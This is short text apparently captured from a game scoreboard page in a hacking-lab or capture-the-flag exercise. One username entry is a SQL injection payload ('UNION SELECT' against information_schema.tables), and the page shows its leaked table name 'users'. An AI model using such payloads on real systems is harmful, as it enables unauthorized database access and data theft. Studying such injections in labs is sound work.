 Game Scoreboard Global Leaderboard test') or 1=1 UNION SELECT 1,(SELECT table_name FROM information_schema.tables LIMIT 2,1),3 -- -
Scoreboard
Your best 10 scores
Username Score Time
chr0x6eos 82 2021-09-05 13:21:08
firefart 54 2021-09-05 13:21:08
farbs 67 2021-09-05 13:21:08
test') or 1=1 UNION SELECT 1,(SELECT table_name FROM information_schema.tables LIMIT 2,1),3 -- - 0 2021-12-17 12:33:58
3 1 users